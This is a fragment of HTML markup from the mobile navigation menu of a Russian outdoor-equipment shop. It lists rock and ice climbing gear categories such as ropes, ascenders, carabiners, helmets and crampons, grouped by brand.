							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение">
																				<span class="top-mobile-menu__title">Скально-ледовое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Скально-ледовое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-camp/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-krok/" title="Закладки KROK">
																																				<span class="top-mobile-menu__title">Закладки KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vento/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vertikal/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/koshki/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-camp/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vento/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vertikal/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-camp/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-grivel/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-salewa/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vento/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vertikal/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-sorel/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/lavinoe-snaryazhenie/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/">Ледорубы, молотки, лопаты</a></li>
																															<li>
